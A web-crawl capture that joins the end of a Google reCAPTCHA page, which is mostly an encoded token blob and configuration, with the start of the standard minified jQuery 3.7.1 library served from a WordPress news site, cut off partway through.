5rCi8KIBkl3csO0wr9LwrnDtE/CusKgT14ww5c8wrdScMKOV1wVYsOqc8O6w7zCgS5hwr1GwoPDoF4fwp4PwrvDpsKVU8KKw6rCrglqw61BLwl5w6DCo8KIwrzDtsOZewvDv0PCkMKSVT0+MFnDr8KzIsO/Dkk3MSYuSmTCo8O3RV8XIQlUwojDvH/[base64]/[base64]/wovCrcKmwpLDu8OfwqrDknbDrMO1wqVIST9Vw6PClsKXw4nDlyBlHnfCtCUeS8Okc8OGwpLDi8Owwo9dwpsRBcOSf3DDiB/Dl3bCvcKhAsK0w5dvOMOGUsOAwrPDrMOiJsKcGMKjwrLCrRlrVcKEMG/CtmHCrGHCgHF3w4spKQnDucKowqvCvsKDCMKQFcK4ZMKFfcOnEFRxw7MuW2EMwoTCq8OvLDzDrcKqE8OwwoYywp90Z8KKwq/DjMKqeMOBAHvCj8KeE1AQemPCgwsUwqhcw6TCtMKYSsKrUsKZwqsKwoQtDHxkPC7CvMOGwrHDpsO+c1xoV8ONMhpRw6VWO2RdRMOiasOyCwvChjDCti9Ow7fCkmjDljrCn0taw6FZSx0ZI8K/f8OoHwVCZBcBGMODwprDhDfDgsOvw6PDklbCj8KIwpUsLVPCjsKUCMKjWHhRw7QhwpHDnsKDw5PCicKSwqEOcMOOw5hJT8OKBwNdUGbCjE/CqiHCs8OZwpnCqsK9wonCmAJDEsOeSBTDs8KGwrlvM1LDvAbDjWPCocOJwpPDiMOowq16HmHDr2zCvXs6LsK7wqPCsCPCkGfCrHtkEsO2w6o1JzwtPsKZwoAcw4rChcOiw71qwpjDoillwqDCjzTCn8KjwrFaSV7CuCHDsVTCv1DDh8OhwoFpwpTCpVBaJsKyTD/Drh4uBRTCl3DDi8K1w6fDpcOEwrDDulTDglEvAsO9wpzDmMKresKSw40xwqnDh8OHw7RMwotPwrdhMsOwwplzWMOhwqMpw50zRcKqw4dow4TCiw9ewpnDicKUcnPDqmBhLCzCo8OtY8OIw77CssOewq88AX/Cp8OVw4XCjsK7WsK7N1HDqGoWwr1sw7/DlMKXwrrCi8OVQMKAw5Mswrgnw5XDvcKCYXgydmlkw5Utwoofw7LDusKgwo/DpzjDjFbDocKWDwrCtcKPQsOLecOCZcK5ajzDrsOOwooawp3ChnZwCiXCgsKOw70tTsK/S2/[base64]/CpEXCp8OCdALDuMO/F8Kcwr7Chh3CscOVFsO/IHjDpVhMwqHDnsKSTsKWwo7Cr8O0w4fDmTgnw6DCqRQ7wrtswqlow5rCmcKtcUHDq1M7ZAEudxx/[base64]/aSvCnMOMUDvDrMOBSnQdwr9FwqABwpbCjwvDrMO9w59sd8OKEsKMK8KfRMOoGMO2ecK3J8KrwrQCwqJnwps4wqJqWcORUW/CsMKWLjllHzEQX8OVJ8KuR8KcwpZJQl/CsXLCtHjDksOiw5snRhfDrsKWwoXCv8OJw4vCjsOSw6B0WcKcOQs5wqrClcOgaSTCrXlBO8KqK0nDnMKIwpRDKMKkwr9Bw6LDg8OrNTIqw5rCncK4ImIZw7/DjCLDqG3DssORJMOtJyUxwoPDo2TDjAXDri5Gw5NVOsO+wovDhw1iw7p/woAHS8O7wrwFTyrDrhPDvsKUwrNaB8K9w4dJw6tNwqtBw7hMwrJpwpzCu8KvJ2HCkXJFw74TwpXDgUfCjmJaw7wZwoJ/w7l3wqDDpic5TsKHYcOqw4XCgcOXw7RvwoXDocOtwoHDkH0uwp0Cw4nDrCzCkHPDl37ChiDCkcKow5nDl8OUAVJNwrQ5wo/DuUrChsKcwoXDuiN2G1vDrMOKTl45JMKnOFg+woXCuDfCs8K5TlfCrsOsM8KJw5TCv8OJw7LDucK1wp3CsUxxwoUgLsKpw4Iowo57wp/[base64]/CkzMcwrpBwoHCnMOSd8Oxw6PCtl/CjA9bw77DnTBGwpfDn8KTwrDCg8KpGMOUwp3CmULCqknChEppw4PDiX/DrcKaA0sFQMO+w5jCgiNtMwTDmMOjCsKRwq/[base64]/DqghhQ8ObB8KIw5TDnMKCQiE/wpDCnkbDojvCoFdlAEYUIAPChcOWIg9JwqXCo0TDgUjCpcK5wonDqcK1LijCnhfDhzZzRijCv3bCpkXCkcOsCkzDi8KAw4vCoFsrw4VDw5zCtRTCncOSJcOpw4vDpMOrwq3Cqy5Qw6vDvCVSw4HCtcO4wqTCsUVIwp/[base64]/[base64]/[base64]/CjCPCs3EPDsOUMcOPwqjDtG/DvMKDw5rCqMK1wosgPhTCoMObJEMsRMKhwpM3wqU0w7DDqAtdwoB6w47CkQ47DXckOlbCuMOAR8KmZFsFw5BoT8O3w5U/bMO1w6UEwrHDkSQaGsOcSWpqIcOSaFzCinXCvMOiaw/[base64]/fGXCjw5mwpQHwqLDox/Di8Klw5hbw65rw7BbdxDCtcOZw55BeR11wqbCgw7CtsOvAsOjUMOvwrzCsU1hHVU6Rw3CmQXDrwTCsxTDjGxqPDwVRcOaWTXDnz7CkUPDg8K9w6HDhsOHOcK7wrweH8O8FsOYw47Cn2LDkU9YEsK3w6MBWHpSHU0NIcKbW2DDssOTw7slw4FxwphwJCPDpz/CkMOqwpbCqQUgw7XCuAQkw4jDkh/ClAQLGQLDvcK/w4TCiMK8wqFew7DDoRLCiMOvwq7CmW/Dkz3ChcK2VilDRcOswrh7w7jDg0sQwo5NwpdjbsOhw4A5EgXCo8OPw7B+wo1POMKcGcOzwqFzwpUkwpBWw4DCmCXDicOvai3DpmZMwqfDlMO7w54rAyDDhMOcw4ZWwrtbexTClURPw4bCilIAwrIKw5zCmD/CtcKsdR9yw6gJwo4RHcKVw79aw4/DucK/Dwk2dkUeYysBDyrDhcO4KVgzw5HClsOww5jDksKxw551wrzDnMOcw7zDoMKuBEZQwqRZKMO2w7nDriLDmsKgw7ISwo5LMcO9KcOFN3XDvcOTw4LDoUspMjc/w4M9c8K2w7/ChMOyUUFCw6VOCcOndXvDgcKbwqdvHsK6c1vDjsKyDsK1M0sJU8KGDwMqGREdw5XDrsOCFcOzwohESC3CiEHDi8KSZQ5PwoMVCMOicEbCtMOvBkdjw4DDusOGfFJwM8OpwpZ9HzJRGcKWX1bCr3XDkzd9Ql3Cvik6w6JWwqI8CSUOQXXDg8OywrZrVcOmJ1h/K8K7f2VCwqBUwrXDpUJkdzPDpjjDh8KEHMKowojCoGAwRsODwoAMRsKyAWLDuW4SekoWJRvCjMOcw4TDtMOAwo/[base64]/DqsOwNMKmL1vDisOawp/CgGVjw5/CvcO4wprChcO3RsKeBldMJsKiw6ZjWxfCukLCimHDs8O+VF44woxQaR5+A8K9worCrcO0eE/CjnAiRiEYJWHDg1QXMjzDvWvDuAklE0HCr8OEwqHDt8KEwoDCrlcUwr7Cj8K5w4QAHcOrSMKOw4Ebw44lw6bDqMOMw7hXLFMof8KjUWQ4w6ZswpJFSwtrNj/CmnPCu8KJwpJ/FhUfwofCiMKCw4Ykw5DDicObwqs0WcOPWiXDiFcjflPCm2jDlsOYw74EwrhLegxrwonCuCJJYWFVO8OHw6nDpTDDtMKTDsONGEVAfSLDm1/CpsOzwqPCtCvChMOsMcKMwqV1w4DDnsOcw5pmOcOBLcO8w4bCugtWLRbCnyjCnl3CgsKzeMO2cjINw6MqEFTCrMOcKMK4w5NxwrwPw7kcwrfDisKlwozDokk1OW3Dq8OMw7TCrcO/w73DtwZOwrt7w6bCoFfCrcOdX8K/wqXDp8KqRsO1F1sJD8KzwrzDuAzDhMOpHsKMwpNXwrMIwqTDhMORw6fDklnCusKkcMKUwo7DpMOKTMOOw7kOw4Qqw649TcKTw5pxwrE5a3bCrkPDucO+YsOTw5nDtX/Csg58KXfDocOGw73DosOUw4fCjMOQwp/[base64]/HcKJw5vDoMKrwrItIlPDrALCkE0BA0V/w649wo/Ci8K1w58vL8O8w6LCvCTCvyjDoGPCscKPwoFIw7bDjMOgRcOhYcOKwoA1w7BgahnDtsKkwprDjMKaSH3Dq8KCw6rDjxEvwrIdw4tywoJhLXwUw7bDgcKqDTk5w6p9Th59DMKMbsO9wokXdm3DuMOBJHTCpX8VLMO8KVfClMOtGMKIVj07eU3DqsK/cHpHw7/CpwnClsOEGy7Di8K+JFNBw4xbwpU5w7A3w5xpc8KyL1vDpMKvOsOdMmhEwo7DtyjCk8Ohw7IDw5MAdMOQw6pvw7hfwqTDtcOIwqA0FiNew7nDksK2U8KVZlHDgj9TwrrCjcKBw4YmJiRfw5rDoMO6UxNHwqHDv8KHXsO8w73ClF1wdWPCn8OKbsK+w6/DgzzClsOZwrbCisOpAkJuYMKXwpEowqTCi8Knwr7CqxrDu8KHwpBgXsOwwqxAHsK1wo9eP8KyD8Kpw4dkOsKfPsOZw5bDolUxwq1mwr4sw6whNMOhw6xlw4s2w4hNwp/CncOSw7p1NWjDg8K8wplUVMKVwptGwpoFwqjCvnTCrTxUwoDDvMK2w6VOw5kMcMKZfsK2w4vCnxjCmlHDm0jDkcKtUcO/cMKaNsKmL8Kew7ZUw4vDu8KPw5HCucOWw7nDi8ORagoDw7xfW8KrGjvDssKtf1vDmVMmSsKbHcKEUsKBw6d7w59Qw4kDw7JVFwALWTTDqXs6wqPCuMKiJz/CiAnDgMOXw4h/woTDmFXDqsO4E8KWJxYGAMODZcKgKhnDkUnDtRJkbcKOw5jDrMKSw4zClgTDt8O/w4nDkkjCryJow78vw6UMwoZxw7zDicO/[base64]/[base64]/wosrHGfDjl/CtSA+SzlfwpTCg8K4wprCscK8TcKvw77DlEsaOcKiwqp9wonCgMK2FR7CrsKTw7vCqCsGwrXCoUp1wqNhAsKkw7oBOsOCQ8OPKMKPEcOaw5HClhLDt8K2D3VLDwPDksKZc8OSFnNjHkM2w6MPwqNRLcKew7ISLUhmM8O8HMOOw5nDgHbCi8OXwoXDqA3Dqx/CucKJOMORwpF9bMKBQsKyehHDjcOFw4TDpmAFw73Dj8KHVAXDusK9wpPClAfDgcKPdmsqw4VmJsOWwr8Mw5TDphrDnhg2QsOLwrcIPMKrX2jCrw1Nw7XCvMOAI8KXw7PCnXfDv8OtMGnChTvDk8OxF8OMfsOAwrDDvcKJDsO3woHCq8KEw6/[base64]/wrDDlWHCh8KJU8OIPm7DiMORLcKVNMOGw703w7dww5lcZCDCj2bCmA7CusOZDQVFNSbCkEULwrUGTgXCpMO/QlkYK8KQw69ww7nCtxHDrsK/[base64]/CtMK0w6DDugbCp1LCqDobOMO1bcK4wogHeXTDvsOzbMKDwofCmgoLw5TDhsKZRS9cwrgaS8K0w71uw5LDpgrDlWvDjVTDuh0Hw7NqDTXCp0DDrcK1wp5KVhTDrcKIdAJZwobChsKqwoLDsUtES8KDw7dhw6Q/YMOACMKJGsKEw4ccb8OwJcKiUMOiwrHCi8KWczEnXAVZNC17wr9bwpDDm8KPZMOeexTDhsKVan89WMO9D8OSw4fCisKdTh5aw4/DoA7Dm0HCicOMwqTDqTlrw6sbKxrCh0LDjMKRwq5xA3F7NBjCmEDCp1vDm8KDYMO1w43CqiMTwo3CusK4T8KUScKqwopcS8OmHnodIcOdwoNzJi9+WcO9w7Z+LE9Xw5fDuU8jw6TDusK4FsONaXnDumUmZmHDlz94fsOtJcKMLcOuw67DgsK3BQwPSMKHfzPDr8K/wpJ8YE5HQcOrFxJ/wrXClsKmGsKNGcKnw5HCm8OVFMKwacK0w6nCsMO/wptsw7nDtStyNFEAX8KiccOnW1nDqMK5wpFLCGVOw5TCtsOlYcKcEUTCisOJVWBYwpsLccKDDcONw4Enw5AvasOYwqVXw4Amwo3DkcK3OTcDEcOWQjnCuWTClMOtwokfwoQZwoptw6bDvMOOw5TCrXnDsCjCq8OeacOXNhdkRU/ClRPDhcK/[base64]/w4Muw6h9w6LCqcOqR8Kxw5Ahw5JoW2fCj8ObMsKrwq/CssOiwqNiw6DCgcO8Y3Uwwp7Cg8OYwp1Iw7HDmMKAw4sTwqzDqH7DsWF0HiFxw6kEwonCq33CrQDCvlkSYGkdP8OPEsO1w7bCkW7DklDCiMOAWAI6W8KGdBcTw7AIYUpSwo07wqrCvcKKw4nDpMO/UjZiw53CicOjw4c7CcK6YwTDncOJw54ow5UnSmHCgcOgLRlJdCbDtzfCgg8+w4NTwoMZNMOLwrNwZsOpwokOaMKEwpQaOEwHNAkhwobCsSQqWljCoX8MPMKrVwosIBhMcQt9GcOqw5nCr8Kfw6p2w6QHbsK4IMONwqVFwozClMOPGDkDOA/DgsODw6B0ZcOewo/[base64]/Cq8OXw47CnxoSaQ5twrTDjUp5wqICEcK8AMO/XxZsw7/DgMOHSDFGTz3CisO+bQ/CtsO1VzJZegEPwoFZN37DtMKlfsKswqp4wqLDhMKpZlHCoHJ5aHFfI8Kiw5LDtXPCmMO0w68ZfUpowqZJDsKOU8O1w49PXFBST8KYwq4DMi5lJSPDljHDncONEcOgw5kAw75IbcObw4IsbcOlw5oEPBHDicKiUMOswpPDjcOOwoLCpzPDksOrw4J6HcO9TMOPbiLCnS/CtsKyHGLDqcKaE8K6AlzDp8O2Oxcawo7DicKzAcKBYHjChXzDj8K4wq/CgmcifXUBwqwMwrh2w53Cs0PDusKfwrLDkToXJAJVwrcnFC8WRSnDjsOzacOpZW1xQz7DtsKpZUDCpsK7KnPDgsOjesKrwol+w6MMVE/Dv8KHwrHDosKTwrrDvsOGwrHCkcO8woTDh8OADMOXMBbDpH/[base64]/wq7CgcK6woc2QcORGMKJwqTDvTbCqsKmw77Cv3XDmRAuIMOiS8K4QMK/[base64]/DmnvCt0hRwqg/w6TDqzkjwpwuw5zClFDDrxBVLnheYg5MwqPCs8O9L8KtfB4PSMO1wp3CssOmw7DCsMORwq4tIDvDrSUEw7gqG8OcwpPDo33DgsKGw6QPw5fDksKXexzCmcKYw6/Dp1cbGmvCrMODw6d9CE9pRsO1w4bCvsOjF2Ezwp/CrcOFw6rCssK3wq4uHcO5SMOKw5g0w5DDv2ZXaQR3PcOLd2PCvcO3VHx4w73Cl8Oaw7V6LzfClArCucKgHMOGYSXCgTdZwpsoK13Ck8OfGsKfQEomYMOATk0Xw7Fvw7PCnMKGfTzCvyl0w4/DocKQw6AFwqfCrcOBwrvDl1XCozhKwqvCp8OzwoIbW0Jlw6dlwpw9w6DCvk5wX2TCujTDvzd2AyI/LcO3QG8+woRkaBR9XxHDvHYNwqzDrcKVw6orHyrDs0c/wqMAw77CviNuWcKVRSovwpMqG8ONw74uwpfCgHstwoXDg8OkAEPDqj/ConNnwrg8DMKcw6UawqPCucOFw4DCuxpiYcKQSMO7NSzCvg/Dl8KjwplITMOWw6g3RsO+w5hbwqdFK8KfBmLDskDCscKsNQsXw48DKC3CmCFtwoLCiMOUUMKQQcOXFsKFw4rDisKXwp5Aw7hRairDpWF3ZGRKw75AVcKBwosVw7HDjRwYe8OyMT9Kc8O6wo/[base64]/DjMOickjCk8O1w6rDpQPCtWLChsKIA8OqecOURMKGwr5NwrZ0FXPChcOFXsOQDixYb8KEIcKNw4TCkcOywplrUnnDhsOhwotuCcK6w4XDqH3DvWdXwoEtw7wLwq/ChVBMw6bDmHfDhcOOa2wKPkQMw6LDiEwAwokZPDFoRQ9vw7Jfw63CvEHDpAzCowh/w5YIw5Mgw7R/HMO7CxnClV/Ds8KIw415EForwpLClGsXV8OOXcKgKsObBUUgAMKRICsRwpR0w7B9c8OFwrLCqcODGsO3w6zCqzlROGDDglPDpsKQfX/DvcOkVhdVDMO3w4EOFFvDlHXCmznCjcKjEH3CtMOUwr14FB8bU0HDty3DisOMShUUwqpwJXTDkMKtw5gEw6Yhf8KDwooZwpzCn8Ogw5cRMVhrVhXDuMKQEBLCgsKqw57CjMKiw70FCsOXdUl8fi3Dg8ONwrNqPWHCpsOgwolbOxJhwow7SkXDpj/CsGI3w7/DjXXClcKTHsKZw7Mzw6oCQBxbTTNJw7TDvgxqw5jCth7CtDhkQhfDh8Otd2LCn8OESMKtwrw/w5rCrDJ8w4Maw7lWw67Ci8O4dXrCkcK/w5rDsg7Ds8OMw77Dj8KtBMKvw7rDmzsvLcOFw69kFERQwoLDmRnDiTAbKFDClwvCklFdPMOvUR8gwrkEw7VfwqHCoQTDmCLClsOYalx4c8O9dzLDtDcrDlQWwq/CsMOzNTlgSMK7b8Kvw5khw4rDn8OWwr5mICw/DX9dM8OUQcKdVcKcBzXCgXTCkC/[base64]/DnmvCuDTClMOpY8K+w6wrw6QLQUrCihzDgyNsLEHDtnrCpcK5ES7CjkB4w43CjcOow5/CkXZvw6JkJnTCrHJxw5HDlMOZIsOxTiMsInbClz7Ck8OFwo/[base64]/[base64]/N8Ktw4PCiDzDuUXCocOZw5TDin5macOew6HCgcOhVMOEwo9TwoHDisOXZMOWZMOxw7TDs8OZKFATwow7OMOnPcOBw6/DgMKtBWVHYMKpNcOpw6kIw6nDucOGJMO/[base64]/Do0rDr8KBeR/Cu1PCjcOlfMK4w6cgRcKBKDfDi8KYw6LDvETDlXrDqkYPwqTCk0PDhcOIecO1TTlhFEbCtcKNwoZQw5lsw49kw7nDlMKJXsKVXsKBwpF8WRJ8a8O7Q1wawrYJMEoEwo0LwrF0FVk6Egh/wrDDpCjDrV3DicOjwpYTw6nCl0PDhMOObVnDtFwVwp7CsSZDQyjDnQBrw4jDolMQwqLCl8ORw4HDkC/CoA7ChVYbRCs0w5vCiRUbwqfCn8OJw57DlFAjwqUMLAvCiSRjwrjDtcOqMATCucOVSCvCqQnCtMOPw5rCsMO0wqzDu8OAc2/CgMKLPyokKMKcwrPChCcwQFw1RcKzAsKkSHfCrEDCmMOOIDjCpMKUbsOgf8KJw6FSLMOUO8OIFWUpHcKOwpAXaWzCpcKhT8OuKMKmWDbDg8KLw5zCp8KGb0nDryoQw6ohw5PCgsK1w6hCw7tBw5nDk8K3wpp0w6B5wpY8w6/ChMKdwp/[base64]/DtF1nw7bCu1vDvSYoRg7DoCNzJ8KQw4Ufe0/DvMOFccOlw5jDlcO7wrfCisOow7o9wohbwo/CvHwDMX4EIsK8woZIw5BhwqkUwq3CtMO6AcKEOcOWdV1vcFcewq9RdcKsCMOfZMOYw5wJwocuw6zClwFUUcOcw5fDiMO/wqMKwrXCvFzDvsOcXMK1GWMtbFLCncOAw7nDl8KlwqvCogTDmUZXwrkyQcKGwpjDjxjCisKtScKpWBzDjcO8WBpow6PDucO0TxDCuxEiw7DDs18ccFB0Eh1+wphjIigdw5HDgzkVaj7DikjCk8KjwpQzw77Ck8OvGcOewrMqwo/ClwxgwqnDiFjCmSN7w514w7hHb8KqSsObQcKZwoV5wo/Cv0gnw6nDsQYVwrwyw4sZf8OWw6MPI8KYKMOuwp1wHsKYOzXDswPDkcKdw5piHMOkwonDhWfDo8KycMO+PsKwwqUlBiZTwrpOwrvCrcO/woRfw6pzBl8CIQrCs8KudMOcwr/CiMKzw6N5wrwWFsK7Mn/CmsKVw5jCtsOcwow7LcOYeyjClsK1wrvDhW9zYMKUPCHDkXnCusO5eGUlwodfE8Oww4vCiXd2X0pmw47CtVDDrcOSwovCmDjCnMKaLTXDslobw7VHwq7ChkDDs8OuwoXCosKOTmAmEcOrVChtw7/Dn8OedgEfw6EUwqvCjsKBfEEUBMOOwpgwJMKEYRouw4HClMO4wp9pRMOVX8Kawr4Zw6ocfMOSw6Mqw6HCssKsG0TCksKVw4NCwqhJw4nCvMKQAVdjN8OJHMKPPWnDvgvDucOrwrAIwqFpwp/DhWQddzHCjcOzwr3DgMKSw47CgwY8I2gAw7spw4/Cm2F5FVvChU/Dp8OQw6bDnjPDmsOCV3nCjsKBfhbCmcODw7RaY8OBw6DDhm/DoMOxLsKXdcOXwpnCkWjCt8KVTMOxw4/[base64]/[base64]/JQHDhcKyV3dCwrbCncKmwqMawofChTvCg8OJw5F7wrTCqsK+G8OBw5d7UkIOB1HDisKlPcKmw6jCuGjDr8Khwo3Cn8Ogwo/DpSsYIB7DliLDp2oKJg5ZwooDDMKbMXF5w5/[base64]/VRdZw5BWw7TCtsOew6fClcKww7YtAMOdw75dwpXDiMOGFcKqwoE6T1jCoy7Ct8ODwpjCunI9wphvCsOSw7/DlsO0B8O8w6Iqw63CkFh0AhYrEFMQPF3CmMOZwrNbX2/Dv8ORbV7ClHZRwqjDh8KDw5/DtsKzXywiAQ5QNQhLNw3DpsKBJigMw5PDlDbDtMOgN0NUw5o5woZTwoPCnMKVw5dEPVVQAsO6Wiovw6NbfcKBKx7CtsOuw6tvwrbDpsONYMK7wrPCsk/CrW9Qwo/DusOVw43DtX/DjcK5wr3CkMOALsKYOMOoTcKRwpPDvsOvNcKxw63Cm8OawpwFRDjDoCXCo39JwoNwJsOlwr5iccOpw6cwfcKYGsOtw68kw6cieFjClsKSZg/[base64]/PmJAwp5pw6t2wpQmDlRtwoPDgsK4TMOCwrnCjCBMw6QAAwdUw4nDj8Kaw5JJw6LDgCk5w5DCnQpTEsOQZsO1wqLCmVVuw7HDoTFMXX3CgjtQw4ZAw6XCtzR/wpduBy3Cl8O+wp7CkCTCkcOkwo4AEMK7UMK7NE41wo3CujbCicKwDhsTfC9oXSLChSY1SVMtw5EESFg4J8KLw7cBwqDChcOew7LDucOMDwwewo7CusOxCUUhw7rDsF0bUsK2A1xCZC3Cs8O4w6/Cj8ORYsOcAWYewqFwUjbCgsOMC3XCvcKnBcKAKH3Co8OwLB0jZMO6ZlvCoMOLZsOPwpDChjgNw4rCjlk+NsOmI8K/[base64]/CuiYRw6rDm0Ybw6Iqw47CmU0bd3PCq8Ofw4ZfMsO2wpnDm1fDisOlw6rCvMO8XsOjw4LCrVlswqN/WsKVw4rClcOMAlMpw6XDvnPCtMOdGjvDksOIwrXDpMO+wqrDmSLDg8OHw4zCo1JdRGxWFmNRLsKFA2UmezxbIjbClBPChBlEwo3Dn1IjPsOCwoM6wrrCqUbDiEvDpsO+wr9hJBBzaMObFwDCkMOjWxjDksObw4gSwqsqHsOUw49oRcOSTSh7SsOtwprDqm5Qw7bChA/DlWPCt3vDhcOjwpVaw5fCvAvCvylKw7Ekwr/DpcOjwpkNaEvDjsOadDpoQ1RlwotDG17CqsOkecK/C1BBwolEwpFPIcKJZ8O+w7XDqsKuw4TDjiEaXcK4BVbDg2USNysdwpRCbm9MdcKzLnthdkFCWERcYCgaO8OSJDJ1wqzDqlTDhcK1w58sw6DDtj/Dun1tUsKNw5rClWwYDcKiHm/[base64]/CoHx/MUbDgWYmF8KawrPDpMO4GWnCrkEowrQBw5FzwrDCvggucErDu8KJwqIZwqXCrsKRw508bxRhw5PDm8Otw4XCqMKCwpAQRsOUw4TDsMK1VMO0KMOaOyZ9OMOYw6zCrRoNw6TCpgUrw5F3wpHDpR9fMMKiAMK2HMOsbMOEwoYNBcOPWTTDj8KxJMOiwo0HcGPDhcKYw7/Drg3DrXMGXi9oP18IwpfDvWLCqQzCsMOXKW/[base64]/Dl8KwS8ORFzw/[base64]/CkAdzV08bBQNuwqnDqXUjw5oowqVWPFnDqcOOwoTCrSMZZMKzTsKYwqg0YSVAwr41IsK/ZMK/RVNJexXCrMK0wqvCucK1ZsOmw4nCtSs/wpHDnMKSSsK0woF0wqHDoz0FwoPCusO8SMOaF8KVwrTCkMK4FcO3wpVQw6bDrsOWUx0wwo/[base64]/DszfCrcOKL8O8dAHCj8OBKcKYwowmAUdIK8OTW8KCUDUHUWHDp8KBwqvCicOrwoYIw68uPzDDvmPCgWzCr8Kpw5vDhn1OwqB0UWIdw4XDgAnCri96DVfDmztew4TDlTPCvcK7wp/[base64]/Cpzc3X1YpwpbCtR/CpGBZYcOqwp0fNRXDmS8jccK7w4bDnEtQwp3CmcORbh/CvU/Ds8OYCcOTPEHCncOjRxIHSGlceWBGwpTCpQzCnm1Xw5/ChBfCrFZWEsKawqDDukfDl3sSw5DDusOdMhbClMO5YcOzIFEmdDLDoRFfwpIiwqLDhyHDnzUlwp3Cq8Kzf8KuYsKvw7vDosKAw6VsKsKJKsK1DCjCsQrDpH0vIgnChcOJwroCXFh9w5vDql1yXz/ClEkxMcKqf09Zw4zCrDTCukI+w7F2wq8NKzLDmMK9OnwjMhYFw5bDtgZ8wrrDrMKdVwzCrcKuw5/Dk0fCkVjDjMKTwqrChMONw7cKTsKmw4nCk33DoF/CklLDsgd5wrA2w7XDjBPClhQjAsKCUsKDwoZNw5hDFxnCkDg6wod0I8KuKVwdw55/wohKwo5+w5PDu8O0w4bCtMKNwqU5w6Atw4vDg8KyWTLCrMO4OMOnwrNLWMKDWiUHw79cw5/[base64]/DjsKRwpLDq8K2woHDhFp1Ri/Cv1dlFcKcwqDCq8KhwqjDvgnClTQBUQ4mdXVoB1rCnVbCtcKpw4HCrcK+A8KMwpPDsMOaeUDCim3Dh1LCjcOYOMOkwq/DpcKgw4zDpcK+GWR8wqVPwqvDoldhworCuMOVw4kdw7JtwpjCgsKpaTvDvFbDj8KEw5wow6FOQsKSw5jCkVTDisOaw7/DhMO9dhzDlsOTw7/Dl3fCt8KZTTbDlH4dw5bCr8OMwoNlA8OKw7fCkUhmw7Zhw4fChcKYcsOcHm3Dk8OYeSfCrnkww5vCuCASw61uwpodE0zDm2hNw5RzwqkxwpAnwpp7woZdA1bChkPCmcKHw7XClsKDw4cmw7VMwqMRwofCusOJXw8Qw6oPwrsVwqjChynDtsOwYcKWLV/[base64]/Cm8KFOsOzYMONw7UswoIzesO4JEFJwqzDucOKw4/Cn8KbE0oVAcOrTMKuw7/ClcOkNsKvJ8KSwqQbHcOmacKORcO9ZsKTWcOEwrzDrShwwpQiasKgdCoaG8OYwpPDvB/[base64]/Cj8OCIsOxPU1PwoteckNiPEAqwqtjFGc/w4Aew5paW8OJw6VnYsOPwofCl119dsKHwqzCkMO9H8Otb8OULFbDn8KEwoU0w5h3wqB8T8OIw7Znwo3CgcKCFcOjH3/[base64]\x22],null,[\x22conf\x22,null,\x226LfsWjgUAAAAAKWGHIH6zILm02N64kvnzLJbgvap\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,564],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://meganisinews.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22anGaVBhq+F163BVQtIPUXvHSweh+XR3aSzcmcrE46go\\u003d\x22,0,0,null,1,1762963213516,0,0,[82,245,143,169,210],null,[98,228,74,41,13],\x22RC-h_Ek2CigTiKA2Q\x22,null,null,null,null,null,\x220dAFcWeA5jilMl8WS7BMVISEiMP-ygL0GlqussEqB2y2Y_1363CbXll5lhUgg7CvDfx-MZcaTm9O0AtVhQfy51Y6XkUZKmzVk3UA\x22,1763046013372]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://meganisinews.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43858
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return 